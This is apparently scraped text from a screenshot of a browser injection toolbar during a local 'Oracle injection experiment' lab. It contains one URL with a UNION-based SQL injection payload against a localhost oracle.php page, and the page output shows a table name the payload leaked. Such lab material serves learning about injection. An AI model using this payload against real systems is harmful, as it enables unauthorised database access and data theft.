 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select table_name from user_tables where rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:LOGMNR_SESSION_EVOLVE$
password:
email: